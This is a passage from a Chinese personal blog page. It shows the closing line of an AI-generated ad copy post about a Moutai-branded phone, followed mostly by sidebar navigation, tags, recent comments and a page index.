<p>无论是商务还是休闲，茅台酱香智尊手机都是您的最佳伙伴。让我们一起感受茅台的魅力，传承中国的酒文化！</p>
<p>&nbsp;</p>
<p>源自：百度文心一言</p>
				</div>

				<div class="postmetadata clearfix">
          <p class="commentslink alignright">
            <a href="https://www.daibei.info/ai%e4%bd%93%e9%aa%8c%ef%bc%9a%e8%8c%85%e5%8f%b0%e9%85%b1%e9%a6%99%e6%99%ba%e5%b0%8a%e6%89%8b%e6%9c%ba%e7%ad%96%e5%88%92%e6%96%87%e6%a1%88.html#respond" rel="nofollow">无评论 &#187;</a>  
          </p>
				  <p class="categories">
            Posted in <a href="https://www.daibei.info/topics/gems-of-others" rel="category tag">他山之石</a>          </p>
				          </div>
        
              
			</div>

		
		<div class="pagination navigation clearfix">
		    		  <div class="alignleft"><a href="https://www.daibei.info/page/2" >&laquo; Older Entries</a></div>
  			<div class="alignright"></div>
		  		</div>


	


		</div><!-- #content -->
	</div><!-- #container -->

<div id="sidebar">
	<ul class="sb-list clearfix">

		<li id="recent-posts-3" class="widget widget_recent_entries">
		<div class="sb-title widgettitle">近期文章</div>
		<ul>
											<li>
					<a href="https://www.daibei.info/%e5%9b%bd%e5%ba%86%e4%ba%b2%e5%ad%90%e6%b8%b8%e6%bc%ab%e8%ae%b0%ef%bc%9a%e4%b8%80%e5%9c%ba-%e8%b5%b0%e5%93%aa%e7%ae%97%e5%93%aa-%e7%9a%84%e8%87%aa%e9%a9%be%e6%97%b6%e5%85%89.html">国庆亲子游漫记：一场 “走哪算哪” 的自驾时光</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e4%bf%a9%e5%a8%83%e7%88%b8%e7%88%b8%e7%9a%84%e8%87%aa%e6%95%91%ef%bc%9a%e7%94%a8ai%e6%90%ad%e5%bb%ba%e8%af%86%e5%ad%97%e5%b7%a5%e5%85%b7%ef%bc%8c%e5%91%8a%e5%88%ab%e6%89%8b%e5%bf%99.html">俩娃爸爸的“自救”：用AI搭建识字工具，告别手忙脚乱改生字卡</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e5%86%b3%e7%ad%96%e7%9a%84%e4%b8%89%e9%87%8d%e6%80%9d%e7%bb%b4%ef%bc%9a%e7%ab%8b%e5%9c%ba%e3%80%81%e5%89%8d%e6%8f%90%e4%b8%8e%e9%87%91%e5%ad%97%e5%a1%94%e7%bb%93%e6%9e%84.html">决策的三重思维：立场、前提与金字塔结构</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e8%b4%b8%e6%98%93%e6%88%98%e7%9a%84-%e7%a1%9d%e7%83%9f-%e7%bc%98%e8%b5%b7.html">贸易战的 “硝烟” 缘起</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e5%85%b7%e8%ba%ab%e6%99%ba%e8%83%bd%ef%bc%9f.html">什么是具身智能？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e9%9b%b6%e5%9f%ba%e9%a2%84%e7%ae%97%ef%bc%9f.html">什么是零基预算？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e4%bb%80%e4%b9%88%e6%98%af%e7%9e%aa%e7%be%9a%e4%bc%81%e4%b8%9a%ef%bc%9f.html">什么是瞪羚企业？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e5%8e%86%e5%8f%b2%e4%b8%8a%e6%9c%89%e5%93%aa%e4%ba%9b%e8%91%97%e5%90%8d%e7%9a%84%e5%8b%bf%e8%b0%93%e8%a8%80%e4%b9%8b%e4%b8%8d%e9%a2%84%e4%ba%8b%e4%bb%b6%ef%bc%9f.html">历史上有哪些著名的“勿谓言之不预”事件？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/windows%e8%bf%9c%e7%a8%8b%e6%8c%82%e8%bd%bd%e7%be%a4%e6%99%96%e7%bd%91%e7%bb%9c.html">Windows远程挂载群晖网络</a>
									</li>
											<li>
					<a href="https://www.daibei.info/ai%e4%bd%93%e9%aa%8c%ef%bc%9a%e8%8c%85%e5%8f%b0%e9%85%b1%e9%a6%99%e6%99%ba%e5%b0%8a%e6%89%8b%e6%9c%ba%e7%ad%96%e5%88%92%e6%96%87%e6%a1%88.html">AI体验：茅台酱香智尊手机策划文案</a>
									</li>
											<li>
					<a href="https://www.daibei.info/mac%e7%b3%bb%e7%bb%9f%e4%b8%8b%e6%89%b9%e9%87%8f%e4%bf%ae%e6%94%b9%e6%96%87%e4%bb%b6%e5%90%8d%e7%a7%b0.html">Mac系统下批量修改文件名称</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e5%85%b3%e4%ba%8e%e7%be%a4%e6%99%96nas-video-station-tmdb%e8%bf%9e%e6%8e%a5%e6%b5%8b%e8%af%95%e5%a4%b1%e8%b4%a5%e5%8f%8a%e6%90%9c%e5%88%ae%e7%bb%93%e6%9e%9c%e4%b8%8b%e8%bd%bd%e5%a4%b1%e8%b4%a5.html">关于群晖NAS video station TMDB连接测试失败及搜刮结果下载失败的解决方案（Mac系统）</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e8%a2%ab%e9%bb%91%e4%ba%86%ef%bc%9f.html">被黑了？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e8%bd%ac%e8%bd%bd%ef%bc%9a%e5%85%a8%e8%ba%ab%e7%85%a7%e5%b9%b2%e5%87%80%e5%88%a9%e8%90%bd%e7%9a%84%e6%8b%8d%e7%85%a7%e5%a7%bf%e5%8a%bf%ef%bc%8c%e7%ae%80%e5%8d%95%e6%98%93%e5%ad%a6%ef%bc%8c%e6%8b%8d.html">转载：全身照干净利落的拍照姿势，简单易学，拍出好身材和大长腿</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e5%9b%bd%e5%ae%b6%e4%b8%bb%e5%b8%ad%e4%b9%a0%e8%bf%91%e5%b9%b3%e5%8f%91%e8%a1%a8%e4%ba%8c%e3%80%87%e4%ba%8c%e4%b8%89%e5%b9%b4%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d.html">国家主席习近平发表二〇二三年新年贺词</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e8%bd%ac%e8%bd%bd%e4%b8%80%e7%af%87%e6%96%87%e7%ab%a0%ef%bc%8c%e6%82%bc%e5%bf%b5%e8%bf%99%e4%bd%8d%e8%80%81%e4%ba%ba.html">转载一篇文章，悼念这位老人</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e9%bb%91%e7%be%a4%e6%99%96dsm7-1-1-synology-photos%e4%ba%ba%e8%84%b8%e8%af%86%e5%88%ab%e8%a1%a5%e4%b8%81%ef%bc%88%e6%96%b9%e6%a1%88%e4%ba%8c%ef%bc%89.html">黑群晖DSM7.1.1 Synology Photos人脸识别补丁（方案二）</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e9%bb%91%e7%be%a4%e6%99%96dsm7-1-1-synology-photos%e4%ba%ba%e8%84%b8%e8%af%86%e5%88%ab%e8%a1%a5%e4%b8%81.html">黑群晖DSM7.1.1 Synology Photos人脸识别补丁</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e6%88%91%e4%bb%ac%e7%9c%9f%e7%9a%84%e8%87%aa%e4%bf%a1%e4%ba%86%ef%bc%81.html">我们真的自信了！</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e3%80%90%e8%bd%ac%e8%bd%bd%e3%80%91%e6%96%b0%e7%89%88%e4%b9%89%e5%8a%a1%e6%95%99%e8%82%b2%e8%af%be%e7%a8%8b%e6%96%b9%e6%a1%88%e5%87%ba%e7%82%89-%e8%af%ad%e6%96%87%e4%bd%8d%e5%b1%85%e7%ac%ac%e4%b8%80.html">【转载】新版义务教育课程方案出炉 语文位居第一（附新课标下载地址）</a>
									</li>
											<li>
					<a href="https://www.daibei.info/aliyun-ssl.html">宝塔面板添加阿里云申请到免费SSL证书</a>
									</li>
											<li>
					<a href="https://www.daibei.info/%e5%86%8d%e8%a7%81%ef%bc%8cgoogle.html">再见，Google</a>
									</li>
											<li>
					<a href="https://www.daibei.info/2022%e5%b9%b4%e4%ba%94%e4%b8%80%e5%8a%b3%e5%8a%a8%e8%8a%82%e6%94%be%e5%81%87%e9%80%9a%e7%9f%a5.html">2022年五一劳动节放假通知</a>
									</li>
											<li>
					<a href="https://www.daibei.info/shi-shi-fa-yi-xia-shi-pin.html">试试发一下视频</a>
									</li>
											<li>
					<a href="https://www.daibei.info/yong-shou-ji-ye-ke-yi-fa-bo-ke-2-0-2.html">用手机也可以发博客2.0</a>
									</li>
											<li>
					<a href="https://www.daibei.info/1577-tian-hou-di-zai-yi-ci-geng-xin.html">1577天后的再一次更新</a>
									</li>
											<li>
					<a href="https://www.daibei.info/shang-hai-fu-chen-zhi-qing-dao-pi-jiu-di-ji-nan-gong-jian-zhan.html">商海浮沉之青岛啤酒的济南攻坚战</a>
									</li>
											<li>
					<a href="https://www.daibei.info/wu-chu-bu-zai-di-jia-ge-qi-shi-ni-yu-dao-guo-ma.html">无处不在的“价格歧视”，你遇到过吗？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/ji-xiao-guan-li-hui-liao-suo-ni-kpi-yi-si.html">绩效管理毁了索尼？KPI已死？</a>
									</li>
											<li>
					<a href="https://www.daibei.info/zao-yu-ya-jin-men-shui-jiang-shi-xia-yi-ge-dao-xia-di-gong-xiang-dan-che.html">遭遇“押金门”，谁将是下一个倒下的共享单车？</a>
									</li>
					</ul>

		</li><li id="tag_cloud-5" class="widget widget_tag_cloud"><div class="sb-title widgettitle">关键词</div><div class="tagcloud"><a href="https://www.daibei.info/tag/alimama" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 8.7865168539326pt;" aria-label="alimama (8 项)">alimama</a>
<a href="https://www.daibei.info/tag/bbs" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.865168539326pt;" aria-label="BBS (24 项)">BBS</a>
<a href="https://www.daibei.info/tag/doodle" class="tag-cloud-link tag-link-457 tag-link-position-3" style="font-size: 13.191011235955pt;" aria-label="doodle (16 项)">doodle</a>
<a href="https://www.daibei.info/tag/feedsky" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 8.7865168539326pt;" aria-label="Feedsky (8 项)">Feedsky</a>
<a href="https://www.daibei.info/tag/gmail" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 10.202247191011pt;" aria-label="Gmail (10 项)">Gmail</a>
<a href="https://www.daibei.info/tag/google" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 22pt;" aria-label="Google (60 项)">Google</a>
<a href="https://www.daibei.info/tag/google-adsense" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 13.977528089888pt;" aria-label="Google Adsense (18 项)">Google Adsense</a>
<a href="https://www.daibei.info/tag/hr" class="tag-cloud-link tag-link-932 tag-link-position-8" style="font-size: 12.719101123596pt;" aria-label="HR从业者 (15 项)">HR从业者</a>
<a href="https://www.daibei.info/tag/m8" class="tag-cloud-link tag-link-816 tag-link-position-9" style="font-size: 12.404494382022pt;" aria-label="M8 (14 项)">M8</a>
<a href="https://www.daibei.info/tag/qq" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 8.7865168539326pt;" aria-label="QQ (8 项)">QQ</a>
<a href="https://www.daibei.info/tag/wordpress" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 18.067415730337pt;" aria-label="wordpress (34 项)">wordpress</a>
<a href="https://www.daibei.info/tag/%e4%b8%8a%e7%bd%91" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 8.7865168539326pt;" aria-label="上网 (8 项)">上网</a>
<a href="https://www.daibei.info/tag/%e4%b8%bb%e6%9c%ba" class="tag-cloud-link tag-link-190 tag-link-position-13" style="font-size: 11.932584269663pt;" aria-label="主机 (13 项)">主机</a>
<a href="https://www.daibei.info/tag/%e4%b8%bb%e9%a2%98" class="tag-cloud-link tag-link-191 tag-link-position-14" style="font-size: 11.932584269663pt;" aria-label="主题 (13 项)">主题</a>
<a href="https://www.daibei.info/tag/%e4%b9%b0%e6%88%bf" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 9.5730337078652pt;" aria-label="买房 (9 项)">买房</a>
<a href="https://www.daibei.info/tag/%e4%ba%ba%e5%8a%9b%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 8.7865168539326pt;" aria-label="人力资源 (8 项)">人力资源</a>
<a href="https://www.daibei.info/tag/%e5%8d%9a%e5%ae%a2" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 21.056179775281pt;" aria-label="博客 (53 项)">博客</a>
<a href="https://www.daibei.info/tag/%e5%9b%be%e7%89%87" class="tag-cloud-link tag-link-131 tag-link-position-18" style="font-size: 8.7865168539326pt;" aria-label="图片 (8 项)">图片</a>
<a href="https://www.daibei.info/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 15.23595505618pt;" aria-label="域名 (22 项)">域名</a>
<a href="https://www.daibei.info/tag/%e5%a5%a5%e8%bf%90" class="tag-cloud-link tag-link-36 tag-link-position-20" style="font-size: 13.191011235955pt;" aria-label="奥运 (16 项)">奥运</a>
<a href="https://www.daibei.info/tag/%e5%b7%a5%e4%bd%9c" class="tag-cloud-link tag-link-125 tag-link-position-21" style="font-size: 8pt;" aria-label="工作 (7 项)">工作</a>
<a href="https://www.daibei.info/tag/%e5%b9%b4" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 8.7865168539326pt;" aria-label="年 (8 项)">年</a>
<a href="https://www.daibei.info/tag/%e5%b9%bf%e5%91%8a" class="tag-cloud-link tag-link-55 tag-link-position-23" style="font-size: 12.404494382022pt;" aria-label="广告 (14 项)">广告</a>
<a href="https://www.daibei.info/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 12.719101123596pt;" aria-label="手机 (15 项)">手机</a>
<a href="https://www.daibei.info/tag/%e6%8b%9b%e8%81%98" class="tag-cloud-link tag-link-106 tag-link-position-25" style="font-size: 8pt;" aria-label="招聘 (7 项)">招聘</a>
<a href="https://www.daibei.info/tag/%e6%8f%92%e4%bb%b6" class="tag-cloud-link tag-link-164 tag-link-position-26" style="font-size: 13.977528089888pt;" aria-label="插件 (18 项)">插件</a>
<a href="https://www.daibei.info/tag/%e6%90%9c%e7%b4%a2" class="tag-cloud-link tag-link-212 tag-link-position-27" style="font-size: 8pt;" aria-label="搜索 (7 项)">搜索</a>
<a href="https://www.daibei.info/tag/%e6%90%ac%e5%ae%b6" class="tag-cloud-link tag-link-45 tag-link-position-28" style="font-size: 8pt;" aria-label="搬家 (7 项)">搬家</a>
<a href="https://www.daibei.info/tag/%e6%91%84%e5%bd%b1" class="tag-cloud-link tag-link-117 tag-link-position-29" style="font-size: 9.5730337078652pt;" aria-label="摄影 (9 项)">摄影</a>
<a href="https://www.daibei.info/tag/%e6%b5%81%e5%b9%b4" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 11.303370786517pt;" aria-label="流年 (12 项)">流年</a>
<a href="https://www.daibei.info/tag/%e6%b5%8e%e5%8d%97" class="tag-cloud-link tag-link-46 tag-link-position-31" style="font-size: 18.38202247191pt;" aria-label="济南 (35 项)">济南</a>
<a href="https://www.daibei.info/tag/%e6%b7%98%e5%ae%9d" class="tag-cloud-link tag-link-99 tag-link-position-32" style="font-size: 8pt;" aria-label="淘宝 (7 项)">淘宝</a>
<a href="https://www.daibei.info/tag/%e7%85%a7%e7%89%87" class="tag-cloud-link tag-link-116 tag-link-position-33" style="font-size: 11.932584269663pt;" aria-label="照片 (13 项)">照片</a>
<a href="https://www.daibei.info/tag/%e7%88%b1%e6%83%85" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 12.719101123596pt;" aria-label="爱情 (15 项)">爱情</a>
<a href="https://www.daibei.info/tag/%e7%94%b5%e5%bd%b1" class="tag-cloud-link tag-link-79 tag-link-position-35" style="font-size: 8.7865168539326pt;" aria-label="电影 (8 项)">电影</a>
<a href="https://www.daibei.info/tag/%e7%99%be%e5%ba%a6" class="tag-cloud-link tag-link-82 tag-link-position-36" style="font-size: 10.831460674157pt;" aria-label="百度 (11 项)">百度</a>
<a href="https://www.daibei.info/tag/%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 12.719101123596pt;" aria-label="网站 (15 项)">网站</a>
<a href="https://www.daibei.info/tag/%e7%be%8e%e9%a3%9f" class="tag-cloud-link tag-link-250 tag-link-position-38" style="font-size: 8.7865168539326pt;" aria-label="美食 (8 项)">美食</a>
<a href="https://www.daibei.info/tag/%e8%89%b3%e7%85%a7%e9%97%a8" class="tag-cloud-link tag-link-203 tag-link-position-39" style="font-size: 10.831460674157pt;" aria-label="艳照门 (11 项)">艳照门</a>
<a href="https://www.daibei.info/tag/%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-69 tag-link-position-40" style="font-size: 10.202247191011pt;" aria-label="视频 (10 项)">视频</a>
<a href="https://www.daibei.info/tag/%e8%bd%af%e4%bb%b6" class="tag-cloud-link tag-link-163 tag-link-position-41" style="font-size: 9.5730337078652pt;" aria-label="软件 (9 项)">软件</a>
<a href="https://www.daibei.info/tag/%e9%83%81%e9%97%b7" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 8pt;" aria-label="郁闷 (7 项)">郁闷</a>
<a href="https://www.daibei.info/tag/%e9%91%ab%e8%8b%91" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 12.404494382022pt;" aria-label="鑫苑 (14 项)">鑫苑</a>
<a href="https://www.daibei.info/tag/%e9%9d%92%e5%b2%9b" class="tag-cloud-link tag-link-88 tag-link-position-44" style="font-size: 14.606741573034pt;" aria-label="青岛 (20 项)">青岛</a>
<a href="https://www.daibei.info/tag/%e9%b2%81%e8%83%bd%e6%b3%b0%e5%b1%b1" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 10.831460674157pt;" aria-label="鲁能泰山 (11 项)">鲁能泰山</a></div>
</li><li id="recent-comments-3" class="widget widget_recent_comments"><div class="sb-title widgettitle">近期评论</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://firefore.com" class="url" rel="ugc external nofollow">firefore</a></span> 发表在《<a href="https://www.daibei.info/welcome-recommend-several-relatively-easy-to-use-dlna-player.html/comment-page-1#comment-251248">欢迎推荐几款比较好用的DLNA播放器</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.cnseor.com" class="url" rel="ugc external nofollow">seo</a></span> 发表在《<a href="https://www.daibei.info/to-pay-attention-to-when-changing-jobs-state-owned-enterprises-are-not-idle.html/comment-page-1#comment-232684">换工作的时候要留心，国企也不都清闲</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.Sun-Q.cn" class="url" rel="ugc external nofollow">SunQ</a></span> 发表在《<a href="https://www.daibei.info/not-been-updated-for-more-than-a-year.html/comment-page-1#comment-13706">一年多未更新了</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://LouisHan.com/" class="url" rel="ugc external nofollow">Louis Han</a></span> 发表在《<a href="https://www.daibei.info/not-been-updated-for-more-than-a-year.html/comment-page-1#comment-13665">一年多未更新了</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.Sun-Q.cn" class="url" rel="ugc external nofollow">SunQ</a></span> 发表在《<a href="https://www.daibei.info/not-been-updated-for-more-than-a-year.html/comment-page-1#comment-13664">一年多未更新了</a>》</li><li class="recentcomments"><span class="comment-author-link">rover (大猫)</span> 发表在《<a href="https://www.daibei.info/not-been-updated-for-more-than-a-year.html/comment-page-1#comment-13645">一年多未更新了</a>》</li><li class="recentcomments"><span class="comment-author-link">rover (大猫)</span> 发表在《<a href="https://www.daibei.info/not-been-updated-for-more-than-a-year.html/comment-page-1#comment-13644">一年多未更新了</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.htjiaqi.com" class="url" rel="ugc external nofollow">加气混凝土设备</a></span> 发表在《<a href="https://www.daibei.info/happy-lantern-festival.html/comment-page-1#comment-10015">元宵节快乐</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.peakfog.com" class="url" rel="ugc external nofollow">岚</a></span> 发表在《<a href="https://www.daibei.info/in-this-life-destroyed.html/comment-page-1#comment-9970">这辈子，毁了～</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vamun.com/" class="url" rel="ugc external nofollow">网上配眼镜</a></span> 发表在《<a href="https://www.daibei.info/happy-lantern-festival.html/comment-page-1#comment-9961">元宵节快乐</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://qczx.us" class="url" rel="ugc external nofollow">流行趋势</a></span> 发表在《<a href="https://www.daibei.info/to-help-others-their-achievements.html/comment-page-1#comment-9919">帮助别人，成就自己</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.mzihen.com/" class="url" rel="ugc external nofollow">子痕</a></span> 发表在《<a href="https://www.daibei.info/help-cordobo-green-park-2-theme-how-to-add-mail-to-commenter-custom-button-code.html/comment-page-1#comment-9540">求助：Cordobo Green Park 2主题如何添加Mail to Commenter的自定义按钮的代码</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://koushuike.com" class="url" rel="ugc external nofollow">口水客</a></span> 发表在《<a href="https://www.daibei.info/happy-lantern-festival.html/comment-page-1#comment-9468">元宵节快乐</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.Sun-Q.cn" class="url" rel="ugc external nofollow">SunQ</a></span> 发表在《<a href="https://www.daibei.info/to-help-others-their-achievements.html/comment-page-1#comment-9220">帮助别人，成就自己</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.Sun-Q.cn" class="url" rel="ugc external nofollow">SunQ</a></span> 发表在《<a href="https://www.daibei.info/happy-lantern-festival.html/comment-page-1#comment-9218">元宵节快乐</a>》</li></ul></li><li id="linkcat-2" class="widget widget_links"><div class="sb-title widgettitle">我的站</div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.daibei.net" target="_blank">岱北聆泉BBS</a></li>
<li><a href="http://chihuan.daibei.info" target="_blank">撩妹、套路和老司机</a></li>

	</ul>
</li>
<li id="text-453109434" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_681364'%3E%3C/span%3E%3Cscript src='https://s19.cnzz.com/stat.php%3Fid%3D681364%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
		</li>



<li id="about" class="clearfix">
  <div class="sb-title">人在岱北 静心聆泉</div>
  <ul>
  	<li>
  		博主SunQ欢迎您的光临。		</li>
	</ul>
</li>



	
</ul>

<ul class="group">
  
      <li class="pagenav"><div class="sb-title">页面</div><ul><li class="page_item page-item-1269 page_item_has_children"><a href="https://www.daibei.info/hr-related-policies-and-regulations">HR相关政策法规</a>
<ul class='children'>
	<li class="page_item page-item-1274"><a href="https://www.daibei.info/hr-related-policies-and-regulations/the-peoples-republic-of-china-labor-contract-law">中华人民共和国劳动合同法</a></li>
	<li class="page_item page-item-1276"><a href="https://www.daibei.info/hr-related-policies-and-regulations/the-peoples-republic-of-china-labor-contract-law-implementation-regulations">中华人民共和国劳动合同法实施条例</a></li>
	<li class="page_item page-item-1272"><a href="https://www.daibei.info/hr-related-policies-and-regulations/the-peoples-republic-of-china-labor-law">中华人民共和国劳动法</a></li>
	<li class="page_item page-item-1322"><a href="https://www.daibei.info/hr-related-policies-and-regulations/social-insurance-law-of-the-prc">中华人民共和国社会保险法</a></li>
	<li class="page_item page-item-1323"><a href="https://www.daibei.info/hr-related-policies-and-regulations/injury-insurance-regulations">工伤保险条例</a></li>
	<li class="page_item page-item-1278"><a href="https://www.daibei.info/hr-related-policies-and-regulations/economic-bma-insurance-2001-no-13-on-the-issue-of-maternity-insurance-workers-notice">济劳社险字[2001]13号《关于职工生育保险有关问题的通知》</a></li>
	<li class="page_item page-item-1429"><a href="https://www.daibei.info/hr-related-policies-and-regulations/jinan-city-housing-fund-management-approach-2011">济南市住房公积金管理办法『2011年』</a></li>
	<li class="page_item page-item-1277"><a href="https://www.daibei.info/hr-related-policies-and-regulations/jinan-provisional-measures-maternity-insurance-for-urban-enterprise-workers">济南市城镇企业职工生育保险暂行办法</a></li>
</ul>
</li>
<li class="page_item page-item-581"><a href="https://www.daibei.info/article-recommended/participation-the-story">“重在参与”的典故</a></li>
<li class="page_item page-item-752"><a href="https://www.daibei.info/article-recommended/du-lala-promotion-in-mind-the-essence-li-du-lala-to-all-e-mail">《杜拉拉升职记》精华：杜拉拉给李都的邮件</a></li>
<li class="page_item page-item-444"><a href="https://www.daibei.info/article-recommended/economic-observer-his-two-winter">《经济观察报》:马云的两个冬天</a></li>
<li class="page_item page-item-625"><a href="https://www.daibei.info/article-recommended/1031-dalian-golden-state-did-not-tears-old-jung">10.31 大连金州没有眼泪&#8211;老榕</a></li>
<li class="page_item page-item-397"><a href="https://www.daibei.info/article-recommended/10-online-tools-to-create-ringtones">10个在线创建手机铃声的工具</a></li>
<li class="page_item page-item-435"><a href="https://www.daibei.info/article-recommended/wordpress-plug-in-over-30-comments">30 多个 WordPress 评论插件</a></li>
<li class="page_item page-item-398"><a href="https://www.daibei.info/article-recommended/30-girls-playing-for-the-lovely-site">30个适合女生玩的可爱网站</a></li>
<li class="page_item page-item-388"><a href="https://www.daibei.info/article-recommended/five-minutes-allows-you-to-understand-chinas-economic-situation">5分钟让你看懂中国经济形势</a></li>
<li class="page_item page-item-486"><a href="https://www.daibei.info/article-recommended/6-very-useful-plug-in-windows-live-writer">6个非常实用的 Windows Live writer 插件</a></li>
<li class="page_item page-item-455"><a href="https://www.daibei.info/article-recommended/get-married-after-the-standard-80">80后娶妻的标准</a></li>
<li class="page_item page-item-379"><a href="https://www.daibei.info/article-recommended/url-friendly-settings-and-plug-ins">URL的友好设置及插件</a></li>
<li class="page_item page-item-254"><a href="https://www.daibei.info/article-recommended/wordpress-%e6%8f%92%e4%bb%b6%e6%8e%a8%e8%8d%90-simple-tags">WordPress 插件推荐: Simple Tags</a></li>
<li class="page_item page-item-253"><a href="https://www.daibei.info/article-recommended/wordpress%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e%e4%bc%98%e5%8c%96seo%e6%8f%92%e4%bb%b6%e4%bb%8b%e7%bb%8d">WordPress搜索引擎优化SEO插件介绍</a></li>
<li class="page_item page-item-733"><a href="https://www.daibei.info/article-recommended/not-have-to-worry-about-creating-their-own-oem-activation-system">不用担心激活 打造自己的OEM系统</a></li>
<li class="page_item page-item-316"><a href="https://www.daibei.info/article-recommended/%e4%b8%8e%e5%81%a5%e5%ba%b7%e6%9c%89%e7%ba%a6%e5%b9%bb%e7%81%af%e7%89%87%e6%bc%94%e7%a4%ba">与健康有约幻灯片演示</a></li>
<li class="page_item page-item-252"><a href="https://www.daibei.info/article-recommended/%e4%b8%aa%e4%ba%ba%e5%8d%9a%e5%ae%a2seo%e7%9a%84%e5%8d%81%e4%b8%aa%e6%8a%80%e5%b7%a7">个人博客SEO的十个技巧</a></li>
<li class="page_item page-item-438"><a href="https://www.daibei.info/article-recommended/chinese-wordpress-toolbox">中文 WordPress 工具箱</a></li>
<li class="page_item page-item-453"><a href="https://www.daibei.info/article-recommended/why-do-you-become-a-slave-card-because-you-do-not-know-how-the-credit-card-billing">你为何成为卡奴？因为你不懂信用卡如何计费！</a></li>
<li class="page_item page-item-390"><a href="https://www.daibei.info/article-recommended/reflection-hongbo-of-chinas-internet-sector-grass-roots-strength-of-the-sudden-rise">反思洪波现象 中国互联网界草根力量为何突然崛起</a></li>
<li class="page_item page-item-574"><a href="https://www.daibei.info/article-recommended/olympic-historys-great-to-bottom">奥运历史上最伟大的垫底者</a></li>
<li class="page_item page-item-294"><a href="https://www.daibei.info/article-recommended/%e5%a5%b3%e4%ba%ba%e7%9c%9f%e6%ad%a3%e6%83%b3%e8%a6%81%e7%9a%84%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f">女人真正想要的是什么？</a></li>
<li class="page_item page-item-450"><a href="https://www.daibei.info/article-recommended/how-to-install-windows-xp-wordpress-local-test">如何在 Windows XP 上安装 WordPress 本地测试</a></li>
<li class="page_item page-item-384"><a href="https://www.daibei.info/article-recommended/zhang-wuchang-new-labor-law-initial-effect">张五常：新劳动法的初步效应</a></li>
<li class="page_item page-item-286"><a href="https://www.daibei.info/article-recommended/%e6%8e%a8%e8%8d%90%e9%98%85%e8%af%bb%ef%bc%9a%e3%80%8a%e5%8d%97%e6%96%b9%e5%91%a8%e6%9c%ab%e3%80%8b%e2%80%94%e2%80%94%e5%b9%b4%e6%9c%ab%e4%b8%93%e9%a2%98%ef%bc%9a2007%e7%9a%84%e5%8d%81%e4%b8%aa">推荐阅读：《南方周末》——年末专题：2007的十个为什么</a></li>
<li class="page_item page-item-285"><a href="https://www.daibei.info/article-recommended/%e6%8e%a8%e8%8d%90%e9%98%85%e8%af%bb%ef%bc%9a%e3%80%8a%e5%8d%97%e6%96%b9%e5%91%a8%e6%9c%ab%e3%80%8b%e2%80%94%e2%80%94%e7%b3%bb%e7%bb%9f">推荐阅读：《南方周末》——系统</a></li>
<li class="page_item page-item-542"><a href="https://www.daibei.info/article-recommended/pos-teach-you-to-understand-the-special-business">教你看懂pos单之特约商户编号</a></li>
